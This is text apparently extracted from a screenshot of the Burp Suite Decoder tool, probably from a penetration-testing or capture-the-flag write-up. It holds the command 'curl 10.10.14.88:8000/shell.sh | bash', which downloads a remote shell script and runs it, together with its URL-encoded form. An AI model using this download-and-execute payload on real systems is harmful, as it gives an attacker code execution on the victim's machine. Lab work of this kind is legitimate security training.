 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
curl 10.10.14.88:8000/shell.sh | bash
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%31%30%2e%31%34%2e%38%38%3a%38%30%30%30%2f%73%68%65%6c%6c%2e%73%68%20%7c%20%62%61%73%68
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode